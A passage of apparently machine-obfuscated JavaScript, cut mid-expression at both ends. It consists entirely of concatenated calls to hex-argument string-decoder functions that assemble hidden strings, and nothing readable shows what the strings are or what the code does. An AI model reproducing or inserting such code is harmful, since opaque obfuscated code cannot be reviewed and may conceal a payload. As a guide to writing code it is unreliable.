,0x271b,0x2391,0x13d1,0x1939)+O00O00911F_0x96d9cf(0x1b12,0x20d1,0xe1b,0x22a8,0x289e)+O00O00911F_0x1fd229(0x1111,0x98f,0xf9b,0x3c5,0x1e8b)+O00O00911F_0x96d9cf(0x17de,0x13eb,0x156a,0x1650,0x235d)+O00O00911F_0x2a49d6(-0x6f2,0x4ce,-0x4b4,0x105,-0x4)+O00O00911F_0x1fd229(0x1413,0x15aa,0x1ef7,0x289b,0x2dd2)+O00O00911F_0x1fd229(0x10f1,0x1255,0x1ba6,0xf3e,0xdb5)+O00O00911F_0x96d9cf(0x822,-0x2f1,-0x543,0x1328,0xeee)+O00O00911F_0x301314(0x3ec,0x11a4,0x809,0xd8d,0x31)+O00O00911F_0xbc3d7d(0x6a6,0xf02,0x7db,0x175,0x916)+O00O00911F_0x96d9cf(0xd50,-0x83,0x1241,0xdfa,0x16fa)+O00O00911F_0xbc3d7d(0xa0,0xc40,-0x208,0x21a,-0x785)+O00O00911F_0x1fd229(0x1943,0x1362,0x1852,0x1742,0x133f)+O00O00911F_0x96d9cf(0x39f,-0x2ea,0x9c3,0xa56,-0x53b)+O00O00911F_0xbc3d7d(0x46e,0x10fb,-0x764,-0x727,0x855)+O00O00911F_0xbc3d7d(0xb4,-0x69e,0x73c,0x64e,0x1fa)+O00O00911F_0xbc3d7d(0x866,0x727,0x13af,0x3f4,-0x3b8)+O00O00911F_0x1fd229(0x19c2,0x1d6f,0x1a25,0x1919,0x115f)+O00O00911F_0xbc3d7d(0x1b88,0x2020,0xcf8,0x19fa,0x261b)+O00O00911F_0x2a49d6(0x15f9,0xb81,0xd1d,0xba9,0x866)+O00O00911F_0x1fd229(0x1bbb,0x180e,0x12d1,0xb94,0x191b)+O00O00911F_0x2a49d6(-0x594,0x577,0xe07,0xc36,0x36)+O00O00911F_0x2a49d6(0x196f,0x1c0a,0x257e,0xfad,0x156a)+O00O00911F_0xbc3d7d(0x934,0xc58,0xe98,0x169c,0x14b8)+O00O00911F_0x96d9cf(0x476,0x432,0x108d,0x451,0x4c7)+O00O00911F_0x2a49d6(0xb3c,0xd4a,0x52f,0x1430,0xb2a)+O00O00911F_0x2a49d6(0x18ce,0x189a,0x9d1,0xf29,0x1e19)+O00O00911F_0x96d9cf(0xaf2,0xc61,0x14dd,0x108c,0xd80)+O00O00911F_0x2a49d6(0x1ebc,0x196f,0x165d,0x256b,0x1b64)+O00O00911F_0xbc3d7d(0x4c,0x78f,0xdd1,-0x19a,-0x848)+O00O00911F_0x96d9cf(0x75,-0x395,-0xdb7,-0xb3a,0x390)+O00O00911F_0x2a49d6(0x1be0,0x1a14,0x1ac3,0x22cf,0x19c0)+O00O00911F_0xbc3d7d(0x7fa,0x11fc,-0x59f,0x1526,-0x212)+O00O00911F_0x1fd229(0x1bb5,0x1d87,0x17c7,0x12ed,0x10ec)+O00O00911F_0xbc3d7d(0x841,0x10a1,-0x58f,0x104b,0x1009)+O00O00911F_0xbc3d7d(-0x75,0x92b,0x124,0xce5,-0x3d4)+O00O00911F_0x1fd229(0x14d0,0x6e,0xd72,0x1d1,0x1926)+O00O00911F_0x301314(-0x223,-0xde5,0x511,-0x1f,0x42b)+O00O00911F_0x301314(0x527,0x127c,0x113b,0xe4a,-0x91b)+O00O00911F_0x2a49d6(-0x4d2,0x7e4,0x1693,-0x3d7,-0x653)+O00O00911F_0x2a49d6(0xd7,0x128,-0x772,0xc36,-0x39d)+O00O00911F_0x301314(0x887,0x10fc,0x400,0xc3e,0x568)+O00O00911F_0x96d9cf(0x131b,0x1dc7,0x13bc,0x1c5b,0xf9a)+O00O00911F_0x2a49d6(0x13ce,0x1727,0x2547,0x1e19,0x1859)+O00O00911F_0x2a49d6(0x37,0x90f,0x102d,0x1247,0x452)+O00O00911F_0x96d9cf(0x16a5,0x1f0a,0xde6,0x203c,0x197c)+O00O00911F_0xbc3d7d(0xeaf,0x19b1,0x569,0xe08,0xa9d)+O00O00911F_0x1fd229(0xb18,0x5ee,0x11ae,0x45b,0x17ab)+O00O00911F_0x1fd229(0x18,-0x27a,0x48e,0x11c,-0x2e9)+O00O00911F_0x1fd229(0x54a,0x15eb,0x1297,0x3da,0x1554)+O00O00911F_0xbc3d7d(0x146d,0x1a97,0x1d8b,0x1e70,0xaee)+O00O00911F_0x2a49d6(0xd7d,0xae0,0xd85,0x17fa,0x72f)+O00O00911F_0x96d9cf(0x1201,0x462,0x1fe1,0xe43,0x1c78)+O00O00911F_0x1fd229(0x824,0xa79,0x1640,0xc50,0x1e04)+O00O00911F_0x2a49d6(0x4cb,0x1129,0x782,0x1e0a,0x343)+O00O00911F_0x2a49d6(0xa98,0x1983,0xe91,0x23e4,0x1e56)+O00O00911F_0xbc3d7d(0xe33,0x1026,0x39d,0x15f9,0xaf0)+O00O00911F_0x2a49d6(0x2225,0x1c7c,0x26ec,0x13e2,0x1c5c)+O00O00911F_0x96d9cf(0x472,0x111,-0xaa,0xbe3,-0x77b)+O00O00911F_0x2a49d6(0x14,0x50e,-0x1df,-0x8d8,0x1102)+O00O00911F_0x2a49d6(0x2bf,0x281,0x1119,-0x3b6,0xb94)+O00O00911F_0x1fd229(0x1c73,0x81d,0x16f4,0x1720,0x15b2)+O00O00911F_0x96d9cf(0x243,-0xb99,0x229,-0x3f8,0x1ba)+O00O00911F_0x301314(0x548,0x1066,-0x7cb,0x831,-0x4eb)+O00O00911F_0x96d9cf(0x1b,0x4d8,-0x2bd,-0x63e,-0x6e7)+O00O00911F_0x96d9cf(0x168b,0x196b,0x92d,0x1a60,0x2257)+O00O00911F_0x301314(0x8fc,0x68f,0x7a4,0x1200,0xd9a)+O00O00911F_0x2a49d6(0xfe0,0x162c,0x16bb,0x887,0x9dc)+O00O00911F_0x96d9cf(0x1ba3,0x267a,0x17c4,0x21e5,0x10cc)+O00O00911F_0xbc3d7d(0x10d8,0x1b72,0xa9f,0x1e74,0x788)+O00O00911F_0x1fd229(0xf6a,0x1b18,0xd61,0xca6,0xe31)+O00O00911F_0x2a49d6(-0xb0c,0x3d3,0xec3,0xb55,0x8e0)+O00O00911F_0xbc3d7d(0x1769,0x16b3,0x217e,0x2552,0x1215)+O00O00911F_0x301314(0x1542,0x14ba,0x160e,0x1c63,0x2238)+O00O00911F_0x2a49d6(0x2266,0x1769,0x1ca6,0x10ac,0x2651)+O00O00911F_0x2a49d6(0x177c,0xd14,0x482,0x17a2,0xa21)+O00O00911F_0x2a49d6(0x1d43,0xf81,0x1bfe,0x797,0x1d68)+O00O00911F_0x96d9cf(0x1b5a,0x1ad3,0x170c,0x1b32,0x2443)+O00O00911F_0x2a49d6(0xed2,0x1a18,0x28e0,0x10b9,0x2205)+O00O00911F_0x301314(0x30c,0x380,0x1e9,-0x44f,-0xaa4)+O00O00911F_0x1fd229(0x20b9,0x2949,0x1def,0x13ba,0x163a)+O00O00911F_0x1fd229(0x128f,0x22b3,0x2078,0x145e,0x22d2)+O00O00911F_0x301314(0x173e,0x2510,0x129e,0x262d,0x1491)+O00O00911F_0x2a49d6(0x29,0x901,0x1318,-0x11f,0x602)+O00O00911F_0xbc3d7d(0x11d2,0x1cb1,0x19fd,0xa3a,0x6a0)+O00O00911F_0x2a49d6(0x33a,0x1169,0x7a5,0x12c1,0x647)+O00O00911F_0x301314(0x815,0x963,-0x3fc,0x15c5,0x3a4)+O00O00911F_0xbc3d7d(0x1b5f,0x1a10,0x1056,0x1afb,0x12da)+O00O00911F_0x301314(0x1208,0x663,0xa3a,0x636,0xc53)+O00O00911F_0x96d9cf(0x182a,0x1717,0x1e32,0x1456,0x271a)+O00O00911F_0x2a49d6(0x1fe7,0x1933,0x1fd5,0x107b,0xdfd)+O00O00911F_0x1fd229(0x1bf3,0x1590,0x1351,0x1721,0x1bb7)+O00O00911F_0x96d9cf(0x854,0xa5c,0xa19,0x814,0x54a)+O00O00911F_0x2a49d6(0x70c,0x34b,0x51d,0xdb8,0x501)+O00O00911F_0x96d9cf(0x4d,0x5ac,0xbd8,-0x4a7,0x387)+O00O00911F_0xbc3d7d(0xdfc,0x9a4,0x3ec,0x1597,0x14c)+O00O00911F_0xbc3d7d(0x75c,-0x63,0xd4c,0x8b4,-0x8f)+O00O00911F_0x1fd229(0x1239,0x117c,0x1391,0xe26,0x120a)+O00O00911F_0x1fd229(0x4bd,0xf15,0x1080,0x96d,0xb8e)+O00O00911F_0x2a49d6(0x196e,0x1017,0x55b,0x1eea,0xd23)+O00O00911F_0x1fd229(0x1158,0xcb1,0xbab,0xd8a,0x1299)+O00O00911F_0xbc3d7d(-0x44,-0x9e,-0xb9f,0x50,0x468)+O00O00911F_0x301314(0x376,-0x16f,0x372,0x86b,0x119c)+O00O00911F_0x1fd229(0x1094,0x1ecc,0x11fa,0x10a3,0x1864)+O00O00911F_0x301314(0x8cf,0x33a,0x511,0x7d,-0x24e)+O00O00911F_0x2a49d6(0x2e5,0xa4b,0x136e,0x4c2,-0xe2)+O00O00911F_0x1fd229(0x2526,0x1d24,0x1b40,0x1f91,0x155b)+O00O00911F_0x2a49d6(0x780,0x1483,0x685,0x854,0x7df)+O00O00911F_0x1fd229(0x557,0xaeb,0x8f0,0x231,0xec8)+O00O00911F_0xbc3d7d(0x384,-0xb53,0xe77,0xed2,0x8d5)+O00O00911F_0x96d9cf(0x1579,0x19c5,0x813,0x1428,0xf48)+O00O00911F_0xbc3d7d(0x786,0x15f4,-0x548,0x10cc,0xd9b)+O00O00911F_0x301314(0x16e2,0x18af,0xe91,0xad1,0x1950)+O00O00911F_0x301314(0x124,0x377,-0x52f,0xe8d,0xb40)+O00O00911F_0x1fd229(0xd98,0x1331,0xd88,0x89a,-0x4)+O00O00911F_0x96d9cf(0x1ccd,0x1f48,0x1641,0x1e91,0x2aa9)+O00O00911F_0x2a49d6(0x1686,0x1576,0xbfc,0x1af4,0x2196)+O00O00911F_0x301314(0x1286,0xd2e,0x4e2,0x1917,0x8f1)+O00O00911F_0xbc3d7d(0xd5a,0x1c1,0x132d,0x740,0x1750)+O00O00911F_0x96d9cf(0x1414,0x17e5,0x12d1,0x1790,0x1b2b)+O00O00911F_0x2a49d6(0xdcd,0xd22,0xd24,0x1a88,0xa28)+O00O00911F_0xbc3d7d(0x17a2,0x1352,0xebc,0x1c1c,0x16ef)+O00O00911F_0x96d9cf(0x18eb,0xf87,0xc38,0x12a7,0x15e3)+O00O00911F_0x301314(-0x82,0xe14,0x83a,-0x175,0xe3a)+O00O00911F_0x96d9cf(0xd13,0x273,0x1661,0xb6c,0x65)+O00O00911F_0x1fd229(0x1421,0xed4,0x9fd,0xe83,0x1321))+(O00O00911F_0x2a49d6(0x117a,0x1dee,0x2436,0x2431,0x2512)+O00O00911F_0xbc3d7d(0x151f,0x1bc2,0x211c,0xeb1,0x167a)+O00O00911F_0x301314(0x1664,0x1dd7,0x1dbe,0x23c0,0xd44)+O00O00911F_0x301314(0x15ff,0xe4c,0x15d4,0x8fc,0x1321)+O00O00911F_0x301314(0x1a88,0x2147,0x173b,0x1383,0x252d)+O00O00911F_0x1fd229(0x12f4,0x1739,0x19f2,0x14f0,0x20f5)+O00O00911F_0x2a49d6(0x1498,0x944,0xee4,0x133a,0x9b0)+O00O00911F_0x301314(0x6f5,0x105b,0xd3d,0x3a9,0x1f2)+O00O00911F_0xbc3d7d(0x1907,0xd49,0x1564,0x225e,0x21ec)+O00O00911F_0x1fd229(0x2b85,0x22df,0x1d29,0x2486,0x2575)+O00O00911F_0x96d9cf(0x17ad,0x135d,0x11fa,0x22a7,0x24c0)+O00O00911F_0x1fd229(0x10bb,0x2297,0x1408,0x1586,0x1341)+O00O00911F_0x2a49d6(0x9cb,0x19e,-0x9fe,0x1028,-0xa70)+O00O00911F_0x96d9cf(0x1aad,0xdd0,0x1975,0x1a02,0x2975)+O00O00911F_0x96d9cf(0x86a,-0x293,0xf48,-0x455,0x104f)+O00O00911F_0x96d9cf(0xae6,0x278,0x39,0x80e,0x10a)+O00O00911F_0x2a49d6(0x13bc,0x1412,0x7a8,0x1544,0x21ed)+O00O00911F_0x301314(0xc52,0x2fd,0x10a3,0x19c7,0x6ef)+O00O00911F_0x2a49d6(0xadb,0xdde,0x1459,-0x47,0x127c)+O00O00911F_0x1fd229(0x702,0xe80,0x15d0,0xfef,0x1612)+O00O00911F_0x301314(-0x20b,-0xf3b,-0xb48,0x881,-0x1070)+O00O00911F_0x2a49d6(-0x431,0x99e,0x11cd,-0x4e8,0x860)+O00O00911F_0x2a49d6(0x803,0xbcb,0x7ca,0x121a,0x103)+O00O00911F_0x1fd229(0x1de3,0x24f8,0x1bf8,0x1638,0x1dd8)+O00O00911F_0xbc3d7d(0x1659,0xe05,0xc63,0x107b,0x2010)+O00O00911F_0xbc3d7d(0x447,0x10ba,-0x884,-0x12d,-0x933)+O00O00911F_0x96d9cf(0x1846,0x2556,0x10f2,0x2704,0x1e65)+O00O00911F_0xbc3d7d(0xbd7,0x3be,0x1367,0xfb9,0x1206)+O00O00911F_0x2a49d6(0x1fbe,0x1463,0x7f6,0x1692,0x595)+O00O00911F_0xbc3d7d(0xb55,0x1799,0x700,0xc87,0x1835)+O00O00911F_0x2a49d6(0xbec,0x1a5e,0x25d0,0xe91,0x2530)+O00O00911F_0x301314(0x912,-0xb6,-0x145,0x14f9,0x27)+O00O00911F_0x301314(0x18c6,0x198b,0x1aa3,0x1be1,0x1b26)+O00O00911F_0x301314(0xc24,0x1387,0x104,0xc9b,0xe9f)+O00O00911F_0xbc3d7d(0x14e8,0x198a,0x627,0x102d,0x22ff)+O00O00911F_0x96d9cf(0x1024,0x91b,0x13fd,0xe7d,0x124f)+O00O00911F_0x301314(0xe5c,0x1a2,0x18b2,0xcfb,0x163c)+O00O00911F_0x301314(0x15d4,0x1970,0xb38,0x16f3,0x242d)+O00O00911F_0x96d9cf(0x837,0x1343,0xcfd,0x154c,0x4d9)+O00O00911F_0x1fd229(0xb73,0xe71,0xa10,0xf37,-0x34c)+O00O00911F_0x2a49d6(-0x46a,0x754,0xe8c,-0x445,-0x719)+O00O00911F_0x2a49d6(0xbdf,0xe14,0x973,0x170f,0x9f1)+O00O00911F_0x96d9cf(0x185a,0xcaf,0x10c3,0x1f72,0x2289)+O00O00911F_0x96d9cf(0x101c,0x1550,0xaa8,0x7f7,0x34b)+O00O00911F_0x1fd229(0x13eb,0x1352,0x1c38,0xe9c,0x246e)+O00O00911F_0x301314(0x15f,-0x802,-0x157,0x2c1,-0x282)+O00O00911F_0x1fd229(0x27cc,0x29c0,0x224c,0x1c37,0x2f5e)+O00O00911F_0x96d9cf(0x15f3,0x100e,0x17ed,0x774,0xae9)+O00O00911F_0x301314(0x10ea,0xd9b,0x142c,0x1408,0xc93)+O00O00911F_0x96d9cf(0x1cb3,0x1284,0x1124,0x29ba,0x2687)+O00O00911F_0x301314(0x1a6f,0x2517,0x2357,0x1326,0x22c8)+O00O00911F_0x2a49d6(0xf10,0x166f,0x1ee7,0x11b2,0x1b9d)+O00O00911F_0x1fd229(0x1376,0x1450,0x184b,0x1e89,0x14bc)+O00O00911F_0x301314(0x895,0x40c,0xd48,0x10c3,0x1639)+O00O00911F_0x301314(0x1e5,0x899,-0x573,-0x18c,0xd4f)+O00O00911F_0x1fd229(0x1a01,0x160c,0x16f5,0xcdd,0xcff)+O00O00911F_0xbc3d7d(0xba9,0x140a,0xdb1,0x699,0xce9)+O00O00911F_0x301314(-0xeb,-0xf77,0x63,-0x709,0x5d)+O00O00911F_0xbc3d7d(0x1bbc,0x18d8,0x15cd,0x1200,0xcfa)+O00O00911F_0xbc3d7d(0x73e,0x745,0x1100,0xdcf,0x1405)+O00O00911F_0x2a49d6(0x28c5,0x1ce6,0x1455,0x2023,0x1937)+O00O00911F_0x1fd229(0x159d,0xf05,0x93b,0x176d,0xa50)+O00O00911F_0x2a49d6(-0x89f,0x59e,0x1087,-0x11a,-0xb8)+O00O00911F_0x96d9cf(0x1999,0x1744,0x27e1,0x11c7,0x26dc)+O00O00911F_0x96d9cf(0x9fb,0xd38,0x1185,0x102e,0xee4)+O00O00911F_0xbc3d7d(-0x3c,0xc01,0xaff,-0x38,0x1c4)+O00O00911F_0x96d9cf(0x6c7,0x58d,0x861,0x123,0xad1)+O00O00911F_0x1fd229(0xb08,0xee5,0x113c,0x1d4e,0x1cc4)+O00O00911F_0x301314(-0x178,0x6e7,-0x49b,0x742,-0x7dc)+O00O00911F_0x1fd229(0x1f80,0x2e05,0x212e,0x2911,0x1881)+O00O00911F_0x96d9cf(0xaf7,0x1cd,0x18ed,0xa3d,0x23b)+O00O00911F_0x301314(0x178f,0x1ed8,0x1c73,0x1ebb,0x1e16)+O00O00911F_0x2a49d6(0x40d,0xaa9,0xfb1,0x149d,0xce2)+O00O00911F_0x96d9cf(0xed,0xd71,-0x798,0x12e,0x2c0)+O00O00911F_0x96d9cf(0xd4b,0x1723,0x125c,0x773,0xea6)+O00O00911F_0x301314(0xe45,0x96a,0x18ca,0x1b3e,0x104c)+O00O00911F_0x96d9cf(-0x3b,-0x29e,0xe4c,-0xc1e,-0x2b5)+O00O00911F_0x301314(0x11e2,0x1e5e,0x1dc5,0x8c1,0x4d6)+O00O00911F_0xbc3d7d(0x99,0x74b,-0xcc4,-0x522,-0x936)+O00O00911F_0x1fd229(0xc02,0x110b,0xa51,0x59c,-0x2d0)+O00O00911F_0x301314(0xf1d,0x682,0x1272,0x781,0x98c)+O00O00911F_0x2a49d6(0x1c08,0x14be,0x1f82,0x168e,0xada)+O00O00911F_0x301314(0x544,0xdb2,-0x990,0xbc,0xae2)+O00O00911F_0x301314(0x161b,0x1495,0x8f0,0x1135,0x1baa)+O00O00911F_0x96d9cf(0x50a,-0x897,0x61b,0x75b,0x77d)+O00O00911F_0x2a49d6(0x1435,0x8b5,-0x4f5,-0x71,-0x1ef)+O00O00911F_0x1fd229(-0x14,-0x1f2,0xa2e,0x1304,0x18cd)+O00O00911F_0x2a49d6(0x2c94,0x1e41,0x1079,0x2c56,0x1c9c)+O00O00911F_0x2a49d6(0x162d,0x7c4,-0x16f,-0x23e,-0x12a)+O00O00911F_0x1fd229(0x29d6,0x12e2,0x1f35,0x1f12,0x29b8)+O00O00911F_0xbc3d7d(0x37f,0xf73,0x459,-0x497,0x4cd)+O00O00911F_0x96d9cf(0x14a2,0x1b96,0x18f8,0x1915,0x10b2)+O00O00911F_0xbc3d7d(0xf20,0x1616,0x141c,0x173c,0x528)+O00O00911F_0x96d9cf(0xa5a,0x7a5,0x97e,0x187f,0xd87)+O00O00911F_0x96d9cf(0x2da,0xf4a,0x300,0x7c8,-0x231)+O00O00911F_0x2a49d6(0x1788,0x188a,0x1f62,0x14bc,0x197a)+O00O00911F_0xbc3d7d(0x1aad,0xc7c,0x2580,0x24c7,0xfbe)+O00O00911F_0x2a49d6(-0x295,0x92,-0xd96,0xaa0,-0x7aa)+O00O00911F_0x96d9cf(0x15e2,0xbe5,0x138f,0xc1f,0xad7)+O00O00911F_0x2a49d6(0x1f79,0x1c14,0x260c,0x2651,0x19a7)+O00O00911F_0xbc3d7d(0x1026,0x12b3,0x2b5,0xd0e,0xf8e)+O00O00911F_0x2a49d6(0xd55,0x1288,0x463,0x86c,0x854)+O00O00911F_0x96d9cf(0x68e,0xc25,0x10f7,0xba6,0x11f1)+O00O00911F_0x301314(0x1892,0x22dd,0x14db,0x1d28,0x1e2c)+O00O00911F_0x1fd229(0x125d,0xa2e,0xbda,0x174e,0x32)+O00O00911F_0x2a49d6(0x13dc,0x1808,0x12e5,0x2639,0x21ec)+O00O00911F_0x2a49d6(0xe6d,0x1759,0x23ca,0x1cd5,0xfb5)+O00O00911F_0x301314(0x10f7,0x15b7,0x116f,0xf99,0x1165)+O00O00911F_0x2a49d6(0x9e1,0x73e,0x404,-0x15f,0x978)+O00O00911F_0x96d9cf(0x92b,0x12c6,0x786,0xea3,-0x9b)+O00O00911F_0x301314(0x1735,0x1d66,0x252b,0x1331,0xdd7)+O00O00911F_0x2a49d6(0x168,0x3bf,-0xb2f,0x33f,0xea5)+O00O00911F_0x301314(0x17d3,0x1e57,0x256d,0x2057,0x1ee2)+O00O00911F_0x301314(0x17a1,0x1179,0x226a,0x1186,0x1f73)+O00O00911F_0x1fd229(0xfb9,0xcde,0x600,-0xe3,0x159)+O00O00911F_0x1fd229(0x19d1,0x162e,0xe6d,0x96b,0xe6c)+O00O00911F_0xbc3d7d(0x441,-0x24,0x797,0x1d6,0x7f1)+O00O00911F_0x96d9cf(0xefb,0xede,0x478,0x718,0x12b3)+O00O00911F_0x2a49d6(0x39,0xbb2,0x1a9f,0xb5c,0x276)+O00O00911F_0xbc3d7d(0x13ee,0x1664,0x1668,0x2170,0x1bf9)+O00O00911F_0x1fd229(0x10a6,0x68d,0xf66,0x1278,0x891)+O00O00911F_0x1fd229(0xd1d,0x1fb3,0x1b7d,0x1dc9,0x228b)+O00O00911F_0x96d9cf(0xef0,0xccb,0x11dc,0x1c84,0xb91)+O00O00911F_0x2a49d6(0x21b5,0x1819,0x23b6,0x1899,0xf5e)+O00O00911F_0x96d9cf(0x1c5f,0x17e9,0x1c8d,0x1362,0xdfd)+O00O00911F_0x96d9cf(0xb87,0x218,0x980,-0x20,0x559)+O00O00911F_0x1fd229(0x17f4,0x18f5,0xb81,0x197d,0x18ac)+O00O00911F_0xbc3d7d(0x1683,0x23cf,0x253d,0x1c26,0x1b26)+O00O00911F_0x301314(0x1a9e,0x15f3,0x27b7,0x1000,0x2663)+O00O00911F_0x301314(0x5b9,0x2b6,-0x6fa,-0x569,-0x500)+O00O00911F_0xbc3d7d(0xea9,0x152f,0x2da,0x1b69,0x16c1)+O00O00911F_0x96d9cf(0x1569,0x1649,0xa84,0x1942,0x23cc)+O00O00911F_0x1fd229(0xa0e,-0x715,0x55e,0xd87,-0x210)+O00O00911F_0x301314(0x17cf,0x24cd,0xaca,0x253c,0x98a)+O00O00911F_0x96d9cf(0x1b0d,0x1bb5,0x2423,0x277b,0x25a2)+O00O00911F_0xbc3d7d(0x16b4,0x2283,0xb6e,0x103f,0x10e2)+O00O00911F_0xbc3d7d(0x16a3,0x213d,0x1f98,0x224f,0x2291)+O00O00911F_0x301314(0x174e,0xd90,0x255d,0x1479,0x240b)+O00O00911F_0x96d9cf(0xef9,0x16a5,0x8fb,0x318,0x1765)+O00O00911F_0x301314(-0x3,0xd6b,-0x984,-0x375,0x31d)+O00O00911F_0x1fd229(0xb4,0x1157,0xbf3,0x61d,0xa56)+O00O00911F_0x1fd229(-0x22,0x5f9,0xadb,0x12af,0x7b1)+O00O00911F_0x2a49d6(0x71,0x4ee,0xcbf,0x729,0x777)+O00O00911F_0x1fd229(0x1322,0x1ec0,0x1b1c,0x29b4,0x1881)+O00O00911F_0x2a49d6(0x118a,0x67f,-0x3d5,0x172,0xfc2)+O00O00911F_0x301314(-0x6b,0xc6c,0xe01,-0x443,-0x6d)+O00O00911F_0x1fd229(-0x231,-0x2ea,0xadf,0xc35,0x931)+O00O00911F_0x301314(0x1d5,0xb5a,-0xb61,-0xbf3,-0x5e)+O00O00911F_0x301314(0x494,-0x94e,0xb7a,0x20a,-0x8c6)+O00O00911F_0x301314(0x85c,0xb58,-0x547,0x7e4,-0x63a)+O00O00911F_0x2a49d6(-0x664,0x5ea,0x132a,-0x6b0,0x1059)+O00O00911F_0x96d9cf(0x70f,0x12e8,-0x5fe,0xd74,-0x376)+O00O00911F_0x1fd229(0x1afd,0x2bfd,0x1f68,0x13b1,0x2cd2)+O00O00911F_0x1fd229(0x296b,0x2764,0x1dd2,0x14eb,0x103d)+O00O00911F_0x2a49d6(0x15b9,0xfb1,0xea1,0x1cb0,0x1187)+O00O00911F_0x2a49d6(0x1fb3,0x17c9,0x1405,0x247d,0x2259)+O00O00911F_0x96d9cf(0x34c,-0x148,-0x7ef,-0x818,0x533)+O00O00911F_0xbc3d7d(-0xc6,-0xb3f,-0x4d5,-0x2fd,0xab9)+O00O00911F_0x2a49d6(-0x7b4,0x465,0x11f7,0x782,0xd17)+O00O00911F_0x96d9cf(0x3ab,-0x56b,-0x13e,0x270,0xa5)+O00O00911F_0x2a49d6(0x12ed,0x14a6,0x1b67,0xf97,0x1fa7)+O00O00911F_0x2a49d6(0x120c,0x16e8,0x1a3a,0x1291,0x2019)+O00O00911F_0x1fd229(0x182e,0x23b6,0x1786,0x1abb,0xb59)+O00O00911F_0x2a49d6(0x1e50,0x1bcd,0x1d50,0x1ee4,0x273b)+O00O00911F_0x301314(0x98c,0xe47,-0x14e,0xb5f,0xb8)+O00O00911F_0x96d9cf(0x16fd,0xc1d,0xa6c,0xd5c,0x2250)+O00O00911F_0x2a49d6(0x1888,0x1817,0x1e55,0x995,0xb30)+O00O00911F_0xbc3d7d(0xbbc,0x3cf,0x1452,0x9da,0x3c0)+O00O00911F_0xbc3d7d(0x89a,-0x3ee,0x121d,0xa03,-0x52)+O00O00911F_0x2a49d6(0x23a2,0x16bd,0x1129,0x169c,0x210a)+O00O00911F_0x96d9cf(0x4c9,0xc15,-0xe9,0x1014,0x42a)+O00O00911F_0xbc3d7d(0x1858,0x1407,0x1981,0x2553,0xd5e)+O00O00911F_0xbc3d7d(0x14e9,0xc6d,0x163c,0x2006,0x1140)+O00O00911F_0x301314(0x1aff,0x2594,0x12d6,0x1c4f,0x24d9)+O00O00911F_0xbc3d7d(0x1b04,0x1fb9,0x2745,0x1b1d,0x14c5)+O00O00911F_0x2a49d6(0x180c,0xc6b,0x16ef,-0x262,-0x131)+O00O00911F_0x96d9cf(0xe2d,0x12df,0x238,0xb7a,0xe2e)+O00O00911F_0x1fd229(-0x673,-0x18e,0x5d8,-0x35b,0x3ff)+O00O00911F_0x2a49d6(0x1239,0x671,0x52c,0x219,0xe)+O00O00911F_0xbc3d7d(0x1346,0x1d29,0x1b59,0x8c0,0xa8c)+O00O00911F_0xbc3d7d(0x150c,0x1712,0x821,0x16ae,0x21f0)+O00O00911F_0x1fd229(0x10b8,0x1490,0x1d16,0x16ee,0x16ec)+O00O00911F_0x2a49d6(0x1ed6,0x1cb9,0x2b83,0x1570,0x2677)+O00O00911F_0xbc3d7d(0x106f,0x89b,0x1025,0x18f4,0x694)+O00O00911F_0x96d9cf(0x16ef,0x1e68,0x124f,0x860,0x108f)+O00O00911F_0x96d9cf(0x1176,0x8fc,0x141e,0x453,0x1000)+O00O00911F_0x1fd229(0x2197,0x1675,0x15c4,0x13b3,0x15a6)+O00O00911F_0x96d9cf(-0x3f,0xd32,-0x63,-0xb51,0x660)+O00O00911F_0xbc3d7d(-0xee,-0x29f,-0x575,-0xc0a,-0xd9)+O00O00911F_0x301314(0x1728,0xf57,0xcb7,0x1f9f,0x13c5)+O00O00911F_0x96d9cf(0x41c,-0x799,0x918,-0x2fe,0x11f0)+O00O00911F_0x96d9cf(0x118d,0x1494,0xf27,0x1322,0x1969)+O00O00911F_0x2a49d6(0x1430,0xd12,0x18d9,0x791,0x41b)+O00O00911F_0x301314(0x1b1c,0x227f,0x1a62,0x2519,0xf11)+O00O00911F_0x1fd229(0x2dcd,0x1d2c,0x2124,0x2ce2,0x186a)+O00O00911F_0xbc3d7d(0x1b41,0x1cd2,0x2123,0x1d7a,0x237e)+O00O00911F_0x96d9cf(0xa28,0x71c,0x1f3,-0x271,-0x7c)+O00O00911F_0xbc3d7d(0xf02,0x4f5,0x17f4,0x14a4,0x18a3)+O00O00911F_0xbc3d7d(0x1c59,0x1f61,0x2ab2,0x1209,0x2a03)+O00O00911F_0x2a49d6(0xcd6,0x1b34,0x1c84,0xfdd,0x1c58))+(O00O00911F_0x301314(-0x68,0xdc,-0xb56,-0x637,-0xa95)+O00O00911F_0x96d9cf(0x10f5,0x1b62,0x19ab,0xa9c,0xf33)+O00O00911F_0x301314(0x171d,0x1f06,0xdff,0x2208,0x1620)+O00O00911F_0x301314(0xe98,0x130d,0x1c6a,0x30d,0x1cff)+O00O00911F_0xbc3d7d(0xb4e,0x256,0x8d0,0x164,0x17a8)+O00O00911F_0x2a49d6(0xd02,0x194e,0x2779,0x13bd,0x15ca)+O00O00911F_0x2a49d6(0x14a3,0x1c45,0x1c8e,0xe85,0x27b9)+O00O00911F_0x1fd229(0xad2,0x1800,0x13ba,0x1671,0x718)+O00O00911F_0xbc3d7d(0x1a59,0x16bd,0x23fa,0xc50,0x2283)+O00O00911F_0xbc3d7d(0x32d,-0x1ec,0x292,-0x467,-0xa6b)+O00O00911F_0x301314(0x1776,0xa88,0x1c1e,0x1a23,0x2350)+O00O00911F_0x1fd229(0x1373,0x1bb9,0x18a8,0xbcd,0x1bb5)+O00O00911F_0x301314(0x159a,0x1079,0x113e,0x2482,0x146a)+O00O00911F_0x2a49d6(0x14c1,0x1d59,0xf21,0x1248,0x212c)+O00O00911F_0xbc3d7d(0x1524,0x1ecb,0x2238,0xd1b,0x638)+O00O00911F_0x96d9cf(0x29f,0xdd5,-0x533,0x1048,0x3e4)+O00O00911F_0x301314(0x8c9,0xfcd,-0x277,0xff3,-0x106)+O00O00911F_0x2a49d6(0x17ae,0xbd0,0x248,0x215,0x909)+O00O00911F_0xbc3d7d(0x13d0,0x587,0x5e6,0xe52,0x711)+O00O00911F_0x2a49d6(0x24d,0xccf,0x162,0x31d,0x31)+O00O00911F_0x2a49d6(0x295e,0x1b2f,0x1559,0x284a,0x1b01)+O00O00911F_0x301314(-0x4,-0xa6f,-0x49f,-0xac,-0x2bc)+O00O00911F_0xbc3d7d(0x1a28,0x1c62,0x13d6,0x2848,0x267c)+O00O00911F_0x96d9cf(0xcbb,0x5fa,0x135b,0xff3,-0x3e)+O00O00911F_0x301314(0x330,0xa68,-0x72,0xba3,0xb9a)+O00O00911F_0x301314(0xbe6,0xd0e,0x44e,0x681,0xc3b)+O00O00911F_